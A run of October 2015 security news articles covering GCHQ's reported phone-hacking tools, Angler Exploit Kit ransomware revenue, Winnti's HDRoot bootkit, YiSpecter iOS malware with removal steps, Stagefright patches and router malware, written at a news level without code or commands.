There is no way to stop secret services spying on users’ Smartphones, this is the last revelation of the US whistleblower Edward Snowden.
Snowden told the BBC’s Panorama that the British intelligence agency, the GCHQ, is able to hack any mobile device, just by sending it an encrypted text message that would pass unnoticed by the handset’s owner.
“It’s called an ‘exploit’,” he said. “That’s a specially crafted message that’s texted to your number like any other text message but when it arrives at your phone it’s hidden from you. It doesn’t display. You paid for it [the phone] but whoever controls the software owns the phone.”
Snowden doesn’t refer mass-monitoring activities conducted by the GCHQ, but confirmed the abilities of the UK and US intelligence agencies to hack smartphones.
“They want to own your phone instead of you,” he said.
Edward Snowden has spoken about a collection of secret intercept capabilities dubbed the “Smurf Suite” developed by the GCHQ.
“Dreamy Smurf is the power management tool which means turning your phone on and off with you knowing,” he said.
“Nosey Smurf is the ‘hot mic’ tool. For example if it’s in your pocket, [GCHQ] can turn the microphone on and listen to everything that’s going on around you – even if your phone is switched off because they’ve got the other tools for turning it on.” reported the BBC. “Tracker Smurf is a geo-location tool which allows [GCHQ] to follow you with a greater precision than you would get from the typical triangulation of cellphone towers.”
The Smurf Suite also includes a tool dubbed Paranoid Smurf, which is used by GCHQ agents to armor manipulation of the phone, making impossible more difficult for any technician to realize
“It’s a self-protection tool that’s used to armour [GCHQ’s] manipulation of your phone. For example, if you wanted to take the phone in to get it serviced because you saw something strange going on or you suspected something was wrong, it makes it much more difficult for any technician to realise that anything’s gone amiss.”
Once the UK intelligence has compromised a mobile device, it is able to spy on the target and the surrounding environment [The GCHQ agents know] “who you call, what you’ve texted, the things you’ve browsed, the list of your contacts, the places you’ve been, the wireless networks that your phone is associated with.”
“And they can do much more. They can photograph you”.
GCHQ
Snowden also mentioned the collaboration between GCHQ and the NSA, he defined the British Agency a subsidiary of the US one.
“GCHQ is to all intents and purposes a subsidiary of the NSA.” “They [the NSA] provide technology, they provide tasking and direction as to what they [GCHQ] should go after.”
This means that also the NSA has the same spying capabilities implemented in the Smurf Suite. The Intelligence agency has invested $1bn in an effort to track suspects of terrorist activities and pedophilia.
Mr Snowden anyway remarked that investigations conducted by the Intelligence Agencies requested the collection of huge quantity of data.
“They say, and in many cases this is true, that they’re not going to read your email, for example, but they can and if they did you would never know,” he said.
On the other end, a spokesman of the British intelligence explained that the GCHQ operates respecting the law and policy framework.
“All of GCHQ’s work is carried out in accordance with a strict legal and policy framework, which ensures that our activities are authorised, necessary and proportionate, and that there is rigorous oversight, including from the secretary of state, the interception and intelligence services commissioners and the Parliamentary Intelligence and Security Committee. All our operational processes rigorously support this position.”
Experts discovered the attack platform used by the Winnti Group
7.10.2015
Experts at Kaspersky have discovered that Winnti Group has enhanced its attack platform infecting organizations in South Korea, UK and Russia.
In 2013, security experts at Kaspersky Lab uncovered a cyber espionage that targeted the gaming industry with a malware signed with a valid digital certificate. The threat actor behind the campaign was dubbed the Winnti group, it was targeting the gaming industry to steal game community currency and source code.
The experts at Kaspersky Lab discovered that the Winnti group has been active since 2009 targeting more than 30 gaming companies and hitting various popular online games.
According to the researchers the Winnti group is based in China and most victims are located in Southeast Asia, Germany, United States, Japan, China, Russia, Brazil, Peru, and Belarus. In June 2015, the security experts at Kaspersky collected evidence that the Winniti APT is moving beyond the gaming industry targeting telecoms and companies in the pharmaceutical industry.
Further analysis allowed the experts to discover that the Winnti group has been using as an attack platform for infecting the systems of organizations in South Korea and other countries worldwide. The hacking tool in the arsenal of the APT is the “HDRoot,” a malicious code based on a bootkit installer named “HDD Rootkit” that was developed in 2006. It is likely that the author of the HDD Rootkit joined Winnti when the group was formed in 2009, or the APT simply acquired it on the underground market.
The HDRoot is used by hackers to deliver backdoors in the targeted system and obtain persistence.
The researchers discovered that the HDRoot bootkit had been protected with VMProtect, a commercial software used to protect source code from reversing and cracking. Also in this case attackers digitally signed the code of the HDRoot bootkit with a compromised digital certificate, already used in the past by Winnti hackers, issued to a Chinese company named Guangzhou YuanLuo Technology.
“It was protected by a commercial VMProtect Win64 executable signed with a known compromised certificate from Chinese entity Guangzhou YuanLuo Technology. Moreover, the properties of the executable read as if it were Microsoft’s Net Command net.exe, and even running the sample also resulted in output typical of the original net.exe utility:” states the blog post published by SecureList.
The experts identified two sample of backdoors delivered by HDRoot, one of them targeted products that are popular in South Korea, but Kaspersky has also spotted one infection in the United Kingdom and one in Russia.
The level of sophistication of the HDRoot is low, the developer that designed it have made some mistakes that could make advantage the detection of the threat on an infected machine.
“The Winnti group took a risk, because it probably knows from experience which signs should be covered-up and which ones can be overlooked because organizations don’t always apply all the best security policies all of the time. System administrators have to keep on top of many things, and if the team is small, the chance that cybercriminal activity will remain undetected is even higher.” said Dmitry Tarakanov, Senior Security Researcher in Kaspersky Lab’s GReAT team.
The Angler Exploit Kit Exposed: Making $60 Million Annually by Delivering Ransomware
7.10.2015
The Cisco Talos Group has performed in-depth research on the threat actors behind the Angler Exploit Kit, and even had behind-the-scenes access.
The Cisco Talos Group has performed in-depth research on the threat actors behind the Angler Exploit Kit, and even had behind-the-scenes access, allowing statistical information as well as Angler’s inner-workings to be examined.
Note that any metrics / statistical information presented throughout this article were determined via the analysis of a data set stemming from a few months earlier; July, 2015.
Infrastructure
The Angler EK infrastructure follows what Cisco has determined to be a “proxy/server” configuration. Angler is not simply a single Web Application or just a single, physical server; rather, the Angler architecture includes several different components that both complement each other and provide redundancy.
Exploit Server: The instance examined by Cisco utilized a single “exploit server” that was responsible for actually delivering the malicious traffic through a chain of several proxy servers of varying locations. The exploit server runs on the Linux operating system and leverages the NGINX Web Server.
Proxy Server: The proxy server is the system that directly interacts with the users; while the exploit server contains the payloads, it does not directly interact with the user. Instead, it delivers the payload to the target through several proxy servers. The use of proxy servers protects the exploit server from being discovered.
Health Monitoring Server: The third core component of Angler’s successful operation is a health monitoring server. This server conducts routine “health checks” allowing for the gathering of statistical information (victim geolocation, success/failed compromise rate, etc.). This server essentially verifies that the operation is running smoothly.
The use of a single exploit server that never directly interacts with users allows the Angler group to utilize a single server to manage their exploits with a low rate of being discovered. Serving the malicious payload through a series of proxy servers is the evasive technique utilized to protect the exploit server.
Talos gained an inside view of one of the health monitoring servers utilized by an Angler Exploit Kit instance active throughout the month of July 2015. This single server was seen monitoring 147 proxy servers, allegedly generating approximately $3 million in revenue over the span of that single month of July.
Additionally, Talos has determined that this single Angler instance is (or was) responsible for half of all Angler activity that they observed and is likely generating more than $30 million annually. Furthermore, this revenue was generated by the distribution of Ransomware.
The primary Internet Service Providers (ISPs) that Talos observed during their analysis were determined to be Limestone Networks and Hetzner. An example of the threat actors’ activities performed while developing their Angler infrastructure, based on information provided by Limestone Networks, can be summarized as follows:
Threat actor purchases a large quantity of servers over the span of a week (e.g. 815 servers)
Note: These purchases are made with stolen credit cards from several different countries
Infrastructure-building activities described in Step 1 are performed continuously, allowing the threat actor to develop a very large infrastructure
As the credit card fraud victims notice the fraudulent activity on their credit cards, they file fraud reports, charge-backs are performed, etc., eventually resulting in approximately $10,000 per monthin cost and lost revenueper month for Limestone Networks
Exploit Breakdown and Malware Payloads
A breakdown of the exploits delivered by the Angler instance examined by Talos in July 2015 is as follows:
74% Adobe Flash
24% CVE-2014-6332 (Internet Explorer)
2% Microsoft Silverlight
The malware payloads delivered by this instance of Angler were primarily ransomware; More than 60% of compromised devices were infected with ransomware. Specifically, the CryptoWall 3.0 and TeslaCrypt 2.0 ransomware variants. Additionally, Angler was also found to be serving the Bedep Trojan Downloader, Ad-Fraud (or Click-Fraud) Trojans, as well as various other keyloggers and varying types of Trojans.
Talos estimates that the examined instance of Angler successfully compromised 40% of the hosts that interacted with it.
The Key to Angler’s Success:
Angler’s high rate-of-compromise is due to the low detection rate of the exploit payloads being served. Talos estimates that in July 2015, approximately 3,000 unique hashes were found to be related to exploits delivered by the kit.
Talos submitted this set of hashes to VirusTotal, and discovered that only 6% of these hashes existed in the VirusTotal’s database. Of this small subset of detected hashes, the majority had relatively low detection rates; most of which were detected by less than 10 Anti-Virus engines.
Talos determined that Angler’s primary targets were users browsing the Web with the Internet Explorer 11 browser, running either the Windows 7 or Windows 8.1 operating system. In theory, throughout the single month of July, Angler may have interacted with more than 13 million unique IP addresses.
Angler’s Revenue Explained
The average life span of a server associated with Angler is 1 day. The below statistics reflect the July 2015 dataset analyzed by Talos:
90,000 Targeted Victims Per Day
9,000 Exploits Served Per Day
3,600 (40%) Systems Successfully Compromised
2,232 (62%) Angler Infections Delivered Ransomware
2.9% (Based on USCert via Symantec) Ransoms Paid Daily
$300 Average Ransom Demanded
147 Total Redirection Servers
64.73 Ransoms Paid Daily
$19,419.00 Daily Ransom Revenue Per Server
$95,153.10 Gross Daily Ransom Revenue
$2,854,593.00 Gross Monthly Ransom Revenue
$34,225,116.00 Gross Annual Ransom Revenue
Cisco Deals a Huge Blow to the Angler Group
Cisco has worked with Limestone Networks, the primary ISP found to be hosting the Angler Exploit Kit, to eliminate the threat actors’ affiliated servers from their network. The actions carried out by Cisco to mitigate this threat from the primary ISP utilized by Angler (allegedly generating approximately $30M of the approximately $60M total annual revenue) likely resulted in a huge financial blow to the miscreants behind Angler. Cisco stated that further actions were being taken to further disrupt Angler’s operations; more can be read on the Cisco Talos Threat Intelligence website.
Civil nuclear facilities worldwide at risk of cyber attack
6.10.2015
The nuclear industry is still unprepared to respond cyberattacks exposing civil nuclear facilities worldwide at risk of cyber attacks.
Civil nuclear facilities worldwide are privileged targets for cyber attacks, according to a new report published this week by the Chatham House.
The Stuxnet attack that targeted Iranian nuclear facilities demonstrated the risks for cyberattacks, for the first time a threat from the cyberspace could cause real damages in the real world.
The 18-month study analyzes cybersecurity at civil nuclear facilities, the survey is conducted interviewing 30 industry practitioners, academics and policymakers from the U.K., Canada, the U.S., Ukraine, Russia, France, Germany and Japan.
nuclear plant south Korea 2
According to the study conducted by Chatham House, the nuclear industry is falling behind other industries when facing cyber security.
“The nuclear industry is beginning – but struggling – to come to grips with this new, insidious threat,” said Patricia Lewis, research director of Chatham House’s international security programme.
However the threat to nuclear facilities is evolving, it is becoming even more digital and it is exploiting new attack vectors.
“Cyber criminals, state-sponsored hackers and terrorists were all increasing their online activity, it said, meaning that the risk of a significant net-based attack was “ever present”. Such an attack on a nuclear plant, even if small-scale or unlikely, needed to be taken seriously because of the harm that would follow if radiation were released.” states the BBC.
Nuclear facilities worldwide have reached a high level of physical security and safety, but are still too exposed to the cyber threats despite the important steps taken recently by the International Atomic Energy Agency (IAEA).
At the first international conference organized by the International Atomic Energy Agency in June, Yukiya Amano, director of the IAEA, said both random and targeted attacks were being directed at nuclear plants.
“Staff responsible for nuclear security should know how to repel cyber-attacks and to limit the damage if systems are actually penetrated,” Amano said in a keynote
The digital component of civil nuclear facilities worldwide is growing even more enlarging the surface of attack of this critical infrastructure. The core of civil nuclear facilities is represented by SCADA systems and industrial control systems (ICSs), but most of them are affected by numerous vulnerabilities that could be exploited by attackers to cause serious damage.
Unfortunately, many experts consider the threat of a major cyber attack at low risk because critical components in nuclear facilities are air gapped (i.e. isolated from the Internet), but Chatham House confirmed that this is a wrong.
“However, it said, this so-called “air gap” between the public internet and nuclear systems was easy to breach with “nothing more than a flash drive”. It noted that the destructive Stuxnet computer virus infected Iran’s nuclear facilities via this route.” continues the BBC.
The study has found that in many nuclear facilities the systems are accessible via virtual private networks (VPN), but some cases operators might not be aware of their existence.
When dealing technical challenges, the Chatham House study names the “insecurity by design” of industrial control systems, highlighting the difficulties in patching vulnerable systems. A patch could cause serious compatibility issues and in the worst scenarios the deployment could result in downtime and compromise the operation of the entire facility. vulnerabilities.
“The nuclear industry as a whole needs to develop a more robust ambition to take the initiative in cyberspace and to fund the promotion and fostering of a culture of cyber security, determining investment priorities and ensuring that sufficient and sustained funding is allocated to effective responses to the challenge. It also needs to establish an international cyber security risk management strategy and encourage the free flow of information between all stakeholders,” Chatham House said in its report. “This will require the industry to develop appropriate mechanisms and coordinated plans of action to address the technical shortfalls identified, as well as to find the right balance between regulation and personal responsibility.”
One of the principal problems approaching cyber security of nuclear facilities is the risk assessment, it is often inadequate and results in the wrong evaluation of expenditure in defense measures against cyber threats. It is crucial to be able to accurately assess and measure the risk in order to have the commitment of executives.
It is not easy to disclose an incident, in many cases the threats go undetected for a long period of time, in other cases they will never be uncovered. The perception of the risks related to a major cyber attack is low, the hack of an ISC system is wrongly considered a rare event.
According to the study of Chatham House, the lack of cyber security policies, procedures and training makes the situation worse, the operators at nuclear facilities are not prepared to detect and respond cyber attacks.
Google releases Security Patch for Android Stagefright 2.0 Vulnerability
6.10.2015
Google reportedly fixed the latest round of Stagefright vulnerabilities in Android, pushing its latest over-the-air (OTA) update to Nexus devices.
Last week, researchers warned of Stagefright 2.0 vulnerability that affected more than one Billion Android devices dating back to the latest versions of the Android operating system.
The Stagefright bugs allowed hackers to take control of affected Android devices by sending a malicious audio or video file.
In April, Zimperium researchers disclosed the first Stagefright vulnerability that allowed hackers to hijack any Android smartphones with just a simple text message (exploit code).
As promised, Google on Monday pushed a patch that fixes the holes in Stagefright media playback engine used by Android to process, record and play multimedia files such as PDFs.
The patch fixes 30 vulnerabilities in total, which includes:
14 critical vulnerabilities in Stagefright library
5 Remote Code Execution bugs
8 Elevation of Privilege bugs
2 Denial of Service Vulnerabilities in Mediaserver
Despite the disclosure of the vulnerabilities, Google said that the company had "no reports of active customer exploitation of these newly reported issues."
HTC devices will probably have to wait to receive the patch, as indicates a tweet by CEO Jason Mackenzie.
Nexus devices have already received the patch through OTA update, but it is still unclear how long it will take for Samsung and LG to release the patch for their respective flagships.
Researcher warns about Security Loopholes in Denmark's Largest Bank
6.10.2015
While accessing your Bank account online, Have you ever thought…
...there could be a Hacker, somewhere in the World, who is after your Money?
Maybe NO. Because, you believe that your bank offers Secure banking solution, Right?
At The Hacker News, we have reported many incidents of cyber attacks, which proves that Banks are more often being targeted by Hackers, despite robust Banking Security mechanisms.
Today we are going to talk about security of one of the Denmark's Largest Bank, reviewed by Sijmen Ruwhof, an Ethical Hacker, and IT Security Consultant.
Ruwhof recently published a blog post, “How I could Hack Internet Bank accounts of Danish Largest Bank in a few minutes”.
His In-depth technical post explains the extent to which Danske Bank, one of the largest Danish Bank, is vulnerable to hacking.
In August, Ruwhof got intrigued with the idea of testing Bank’s security while interacting with a group of Danish hackers at the Chaos Communication Camp (CCC), near Berlin.
According to Ruwhof, Security experts and Whitehat hackers were disappointed with the terrible security implementations adopted by many Danish Banks.
Ruwhof decided to see more of it… and Danske Bank did not disappoint him.
Summary: Danske Bank Security Loopholes
He visited the website and viewed the HTML code of the customer login screen, and while browsing through the code, he had not imagined the kind of shock he got.
A summary of what Ruwhof encountered, goes like this (Its a tale and not a LIST):
JavaScript comments contained internal server information (in a URL encoded format); Confidential Data to be precise.
On decoding, keywords like: HTTP_CONNECTION and HTTP_ACCEPT were mentioned; Not meant for the guests, these keywords are supposed to be present at the server end.
Ruwhof could see IP address of a probable customer (through variable HTTP_CLIENTIP) visiting Danske Bank’s website.
Variable HTTP_USER_AGENT contains an operating system and web browser details; not used by Ruwhof.
Variable HTTP_COOKIE was visible and full of information; credentials of a customer could be hijacked in real time (Ruwhof resisted on breaking the law).
HTTP Basic authentication was not present as variables AUTH_USER and AUTH_PASSWORD were not carrying any data.
Danske Bank doesn’t use a secure HTTPS connection to transport customer banking traffic; as variable HTTPS was OFF and SERVER_PORT carried value 80.
They’re still using COBOL code on their backend; for (Customer Information Control System) CICS and Database handling.
After exploring all this loopholes and being in a state of shock…
....Ruwhof wanted to report about the security vulnerabilities to Danske Bank, in an effort to aware them about the risks associated with their Online Banking service.
What He got in return was Nothing!
Firstly, the Bank didn’t has any contact that supports and responds to such disclosures.
Secondly, after managing to get a customer care number, the executive at the other end said: “Our technical guy will look at your finding.”
Then finally, Ruwhof took the Social Network’s route to reach an employee of Danske Bank, where he got success, and reportedly the vulnerabilities were got patched within 24 hours.
Wait, the Story doesn't Ends Here:
After 12 days Danske Bank acknowledged Rowhof and reading that he almost went into the coma, as the Bank thanked him for reporting about a potential vulnerability!
bank-security
On a serious note, Ruwhof said that with his 17 years of experience, he can differentiate between the good and the bad.
“Someone at Danske Bank has messed up pretty hard, and they’re now covering the situation. That’s not honest and certainly not transparent.”
“For at least two weeks, but probably a lot longer, very confidential customer data in the form of session cookies were leaking on Danske Bank’s web site. With these cookies, it should have been possible to hijack internet banking accounts of their customers. They closed the security hole quickly but are now in denial of it.”
Hacker Attack! Could they Steal from you?
We would suggest the Danske Bank and our readers to have a Good Read of the following links to know the extremities at both the ends.
Cyber Attacks on 6 major banks
Zeus Trojan- targeting banks in Japan
The UK banks victims of Ramnit Banking Malware
HDFC Bank’s Website Vulnerable to Identity Theft
Therefore, you CAN be the victim bank of cyber attack too!
Attackers hack into Outlook Web App (OWA) Server for access to organization network
6.10.2015
Researchers have discovered an advanced malware that can breach organizations by infecting their Outlook Web Application (OWA) mail server.
According to the experts at the Cybereason security firm threat actors breached an unnamed organization network and maintained persistence for months via a webmail server.
The victim was a midsize public services company based in the United States that contacted the Cybereason firm to investigate possible intrusions.
Cybereason deployed its product on the victim’s 19,000 endpoints in an effort to identify the source of the attack and mitigate it.
The investigation allowed Cybereason to discover a suspicious DLL file loaded into the organization’s Microsoft Outlook Web App (OWA) server.
The server was used by the organization to enable remote user access to Outlook.
OWA is a webmail component of Microsoft Exchange Server starting with version 5.0 that allows users to access their Exchange Server mailbox by using any web browser. The attackers backdoored a web-accessible server in the demilitarized zone.
“OWA is unique: it is a critical internal infrastructure that also faces the Internet, making it an intermediary between the internal, allegedly protected DMZ, and the web” states the report issued by Cybereason. “This configuration of OWA created an ideal attack platform because the server was exposed both internally and externally. “
“Because OWA authentication is based on domain credentials, whoever gains access to the OWA server becomes the owner of the entire organization’s domain credentials,”
The experts at Cybereason discovered a suspicious DLL, the “OWAAUTH.dll,” having the same name as a legitimate OWA DLL used for the authentication mechanism. The experts noticed something of strange because the code of this DDL was unsigned and loaded from a different folder.
“The hackers installed a backdoored malicious OWAAUTH.dll which was used by OWA as part of the authentication mechanism, and was responsible for authenticating users against the Active Directory (A/D) server used in the environment. In addition, the malicious OWAAUTH.DLL also installed an ISAPI filter into the IIS server, and was filtering HTTP requests.” states the report.
This setting enabled the hackers to get all requests in clear text after SSL/TLS decryption and syphon users’ credentials, the threat actors installed the filter in the registry to ensure persistence of its infection, the malicious code is then loaded after every restart of the server.
Syphoned authentication credentials are stored in an encrypted text file. The experts decrypted the file and discovered more than 11,000 credentials belonging to the hacked organization company.
The malicious code provided full functional backdoor in the targeted system, it allows to manipulate files on the OWA server and execute commands and arbitrary code.
“Almost by definition, OWA requires organizations to define a relatively lax set of restrictions; and in this case, OWA was configured in a way that allowed internet-facing access to the server. This enabled the hackers to establish persistent control over the entire organization’s environment without being detected for a period of several months,” continues the Cybereason report.
YiSpecter iOS Malware can infect any Apple iOS device
6.10.2015
Experts at Paloalto Networks discovered a strain of Apple iOS malware dubbed YiSpecter that is able to infect both jailbroken and non-jailbroken devices.
The recent XCodeGhost attack suffered by Apple demonstrated that nobody is completely secure from malware-based attacks. Now security researchers at PaloAlto Networks have discovered a new malware dubbed YiSpecter that they sustain is able to compromise both jailbroken as well as non-jailbroken iOS devices.
YiSpecter has been abusing private APIs and enterprise certificates to infect any iOs device.
“Whether an iPhone is jailbroken or not, the malware can be successfully downloaded and installed,” states the blog post published by PaloAlto Network. “Even if you manually delete, it will automatically re-appear.”
The new YiSpecter threat targets Apple’s iOS users in China and Taiwan, but at the time I’m writing there are no news on the number of infected devices.
According to researchers at PaloAlto Networks, YiSpecter malware has been targeting Apple’s iOS devices for over 10 months. YiSpecter was first spread by disguising as an app that lets users watch free adult content. The app has been proposed as a private version of the famous media player “QVOD,” which is a popular video streaming app developed by Kuaibo to share porn videos.
“YiSpecter began to spread in the wild in November 2014, if not earlier. The main iOS apps of this malware have user interface and functionality that enable the watching of free porn videos online, and were advertised as “private version” or “version 5.0” of a famous media player “QVOD”. QVOD was developed by Kuaibo(快播) and became popular in China by users who share porn videos.” states the report.
Once infected the iOS mobile device is it able to perform the following actions:
Dubbed YiSpecter, the malware infects iOS devices and once infected, YiSpecter can:
Install unwanted apps
Replace legitimate apps with ones it has downloaded
Force apps to display unwanted, full-screen ads
Change bookmarks as well as default search engines in Safari
Send user information back to its server
Automatically reappears even after a user manually deletes it from the iOS device
“YiSpecter consists of four different components that are signed with enterprise certificates. By abusing private APIs, these components download and install each other from a command and control (C2) server. Three of the malicious components use tricks to hide their icons from iOS’s SpringBoard, which prevents the user from finding and deleting them. The components also use the same name and logos of system apps to trick iOS power users.”
The experts observed different methods implemented by the malware to infect iOS devices, including hijacked Internet traffic from ISPs, a Windows worm that first attacked the Tencent’s instant messaging service QQ, through online communities where people install third-party applications in exchange for promotion fees from app developers.
How to Remove YiSpecter from Your iOS Devices?
Experts at PaloAlto network provided the following instructions to remove YiSpecter from the infected device:
In iOS, go to Settings -> General -> Profiles to remove all unknown or untrusted profiles;
If there’s any installed apps named “情涩播放器”, “快播私密版” or “快播0”, delete them;
Use any third-party iOS management tool (e.g., iFunBox, though note that Apple’s iTunes doesn’t work in this step) on Windows or Mac OS X, to connect with your iPhone or iPad;
In the management tool, check all installed iOS apps; if there’re some apps have name like Phone, Weather, Game Center, Passbook, Notes, or Cydia, delete them. (Note that this step won’t affect original system apps but just delete faked malware.)
Security experts from PaloAlto Networks have reported the security issue related to the YiSpecter malware to Apple, which is investigating it.
Is the North Korea behind the attack on the Seoul Subway Operator?
6.10.2015
According to the Government of Seoul, the North Korea is the main suspect for a cyber attack that last year hit the South Korean capital’s subway system.
The attack, staged between March and August 2014, affected several servers of Seoul Metro, which runs four major subway lines,
According to the ruling party legislator Ha Tae-Kyung the North Korea is responsible of a cyber attack on the subway system in Seoul. Intelligence reports revealed that the cyber attack has been carried out last year between March and August 2014 and affected a number of servers of South Corean capital ‘s Metro. The Seoul’s subway lines are among the most crowded in the world, is has been estimated that it carries around 5.25 million passengers a day.
Ha Tae-Kyung revealed that nearly 60 employee computers were infected by malware, the experts at the National Intelligence Service (NIS) that analyzed the malicious code have found many similarities to those North Korean hackers have used in precedent attacks.
Seoul Metro Subway North Korea hack 2
A spokesman for the Seoul Metro confirmed the cyber attack, but clarified that computers used for the direct operation of Metro were not compromised by the hackers.
“There were data and information leaks, but none related to direct operations,” said the spokesman.”We still don’t know who was behind the attack,” he added.
According to the Government of Soul, the North Korean cyber army has targeted numerous targets in the South, including banks, government agencies, military and TV broadcasters.
In December a cyber attack hit a nuclear power plant operator in South Korea, also in that circumstance the Government of Seoul blamed Pyongyang, that anyway denied any involvement.
South Korea is investing to improve its cyber capabilities, earlier 2014, the Yonhap news agency revealed that the South Korea, inspired by Stuxnet, was planning to create and use a cyber weapon. The plans are dated 2010 and were proposed to the Government on February 19th.
The South Korea was working on the development of a cyber weapon to hit nuclear facilities in the North, in response to the intensification of the North in the testing of nuclear weapons conducted in underground with controlled explosions.
Facebook to Launch Its Own Satellite to Beam Free Internet
6.10.2015
Do you hear the same as me? Is Facebook planning to Launch Satellite?
Yes, it's True. Facebook has revealed its secret plan to launch a $500 Million Satellite by 2016 in order to provide Free or cheap Internet access in the developing nations.
Facebook CEO Mark Zuckerberg made an announcement that the social network partnered with French satellite provider Eutelsat Communications to beam free Internet to several countries in Sub-Saharan Africa.
Internet-by-Satellite
The plan is part of Facebook's Internet.org project that has been criticized for net neutrality issues in some countries, particularly India, where businesses believes that the plans could give Facebook and its partners unfair benefits in developing Internet markets.
free-internet-satellite
Facebook has been exploring ways to provide the Internet to hard-to-reach places and this latest initiative to use Satellite technology for providing affordable Internet is part of the Facebook initiative to connect the world.
"Over the last year Facebook has been exploring [new] ways to use aircraft and satellites to beam Internet access down into communities from the sky," Zuckerberg said in a post. "To connect people living in remote regions, traditional connectivity infrastructure is often difficult and inefficient."
AMOS-6 Satellite to Launch by 2016
free-internet-satellite-facebook
Facebook and Eutelsat will work with Spacecom to utilize its entire broadband payload on the AMOS-6 (geostationary) satellite, which is expected to launch in 2016.
Along with gateways and terminals on the ground, AMOS-6 will provide high gain spot beams of data that will cover large parts of West, East and Southern Africa.
Interestingly, the AMOS-6 satellite is to be lofted into the sky using Elon Musk SpaceX's Falcon 9 rocket.
Facebook is Looking Beyond the Planet
Satellite-beam-free-internet
"This is just one of the innovations we're working on to achieve our mission with Internet.org," Zuckerberg said. "We're going to keep working to connect the entire world — even if that means looking beyond our planet."
Several companies already provide Internet access through satellite, but it is likely a costly option out of the reach of most people in the developing countries.
Internet-by-satellite is not, of course, Facebook's only plan of action for providing cheap Internet to remote areas. The social network giant is also working on giant drones for offering the Internet, but that technology has just begun being tested in the real world.
YiSpecter — First iOS Malware that Attacks both: Non-jailbroken and Jailbroken Devices
5.10.2015
YiSpecter — First iOS Malware That Attacks Non-Jailbroken Apple Devices
Less than a month after Apple suffered one of its biggest malware attacks ever, security researchers have discovered another strain of malware that they claim targets both jailbroken as well as non-jailbroken iOS devices.
Last month, researchers identified more than 4,000 infected apps in Apple's official App Store, which was targeted by a malware attack in which some versions of software used by developers to build apps for iOS and OS X were infected with malware, named XcodeGhost.
And Now:
Researchers from a California-based network security firm Palo Alto Networks have discovered new malware that targets Apple's iOS users in China and Taiwan.
Capabilities of YiSpecter Malware
Dubbed YiSpecter, the malware infects iOS devices and once infected, YiSpecter can:
Install unwanted apps
Replace legitimate apps with ones it has downloaded
Force apps to display unwanted, full-screen ads
Change bookmarks as well as default search engines in Safari
Send user information back to its server
Automatically reappears even after a user manually deletes it from the iOS device
It is still unclear how many users have been or could be infected by YiSpecter, but according to the researchers, this first instance of iOS malware targeting and succeeding in infecting non-jailbroken iOS devices has been around since November 2014.
"Whether an iPhone is jailbroken or not, the malware can be successfully downloaded and installed," the researchers wrote in a blog post on Monday. "Even if you manually delete [YiSpecter], it will automatically re-appear."
YiSpecter targets jailbroken as well as non-jailbroken iOS devices by abusing private APIs to allow its four components that are signed with enterprise certificates to install from a centralized command and control server.
Three of the four malicious components can be used to hide their icons from iOS SpringBoard – the standard app that runs the home screen – and also disguise themselves with the same name and logos of system applications to escape detection from users.
Vectors of YiSpecter malware
According to researchers, YiSpecter malware has been targeting Apple's iOS devices for over 10 months, when it was first spread by disguising as an app that lets users watch free porn.
The app was advertised as a private version of a famous media player "QVOD" – a popular video streaming app developed by Kuaibo(快播) to share porn videos.
The malware then infected more devices through:
Hijacked Internet traffic from ISPs
A Windows worm that first attacked the Tencent’s instant messaging service QQ
Online communities where people install third-party applications in exchange for promotion fees from app developers
Security researchers from Palo Alto Networks have already reported the latest YiSpecter malware to Apple, which says "they are investigating" the issue.
How to Remove YiSpecter from Your iOS Devices?
For iOS users who are potentially infected by YiSpecter should follow the below four-step process to remove the malware from your devices:
Head on to Settings –> General –> Profiles and remove all unknown or untrusted profiles.
Delete any installed apps with names 情涩播放器, 快播私密版 or 快播0.
You can use any third-party iOS management tool such as iFunBox on Windows or Mac OS X to connect with your iPhone or iPad
Then check for installed iOS apps like Phone, Weather, Game Center, Passbook, Notes, or Cydia and delete them. (Note: this will not affect original system apps but just delete the fake malware apps)
You can further visit Palo Alto Networks' blog post for more information on YiSpecter.
Incredible! Someone Just Hacked 10,000 Routers to Make them More Secure
5.10.2015
hacking-wifi-router
Has anyone ever heard about a "Vigilante-style Hacker," who hacks every possible system to make them more Secure?
No. It's not funny, neither a movie story:
Reportedly, someone is hacking thousands unprotected Wi-Fi routers everywhere and apparently forcing owners to make them more Secure.
Security firm Symantec has discovered a new malware, dubbed "Linux.Wifatch" a.k.a "Ifwatch," infected more than 10,000 vulnerable 'Internet of Things' devices, and spreading quickly.
However, Linux.Wifatch not only removes malicious backdoor but also encourages users to update their weak passwords.
How Does Linux.Wifatch Work?
Once a device is infected, the Linux.Wifatch malware connects to a peer-to-peer network that is being used to distribute threat updates.
Linux.Wifatch's code does not deploy any payload for malicious activities, such as to carry out DDoS attacks, rather it detects and remediates the known families of malicious codes present on the compromised devices.
After Installation, whenever 'Linux.Wifatch' detects any malicious activity or malware on the vulnerable device; it asks the device owners to:
Change their default password,
Close potentially vulnerable Telnet port immediately
However, the malware does not appear to be used for malicious purposes yet, but researchers have found that the malware contains a number of backdoors that can be used by its developer to carry out malicious tasks remotely.
Linux.Wifatch, written in the Perl programming language, was first discovered in November last year by an independent malware researcher, who calls himself "Loot Myself."
The researcher shared complete details of the malware in a two-part series on his blog with the same name - "Loot Myself: Malware Analysis and Botnet tracking."
In 2014, the researcher sensed unwanted activities in his home router and for which he could not find the location as well.
This curiosity made him explore more, and while digging deeper he decoded the roots of the malware- THE SOURCE CODE, written in Perl.
After going through the source code, the researcher points out that the code is not obfuscated; it just uses compression and minification of the source code.
Further, the researcher mentions about an unusual activity:
"To any NSA and FBI agents reading this: please consider whether defending the U.S. Constitution against all enemies, foreign or domestic, requires you to follow Snowden's example." he says in the blog post.
How to Secure Your Wireless Router?
Though the risk associated with Linux.Wifatch is low, the security researchers at Symantec are keeping an eye on its activities.
They say with such a "Malware-for-Good," it apparently creates a 'Benefit of the Doubt' as the author's intentions are unknown.
The case hasn't closed yet, as Symantec says, "It pays to be suspicious."
Essential Security Measures
Symantec had previously issued measures to get rid of this Malware. Here below you can read a few important recommendation in short:
Use a Firewall to block all incoming connections
Enforce a password policy
Make sure to offer the lowest level of privileges to programs
Disable AutoPlay
Turn off file sharing if not needed
How to Remove 'Linux.Wifatch' Malware?
If you have also detected such activity on your home routers, you can get rid of the risk associated with it by:
Resetting your device; as it will remove the Linux.Wifatch malware
Keeping your device's software and firmware up to date
Changing any default passwords that may be in use
Resetting your passwords routinely
More Ways to Protect your Network
Further, you can protect your Wireless network by following few measures, that assure your security, like:
Turning on your wireless router's encryption setting
Turn the Firewall On
Change Default Passwords
Change the default "SSID" (service set identifier) of your devic
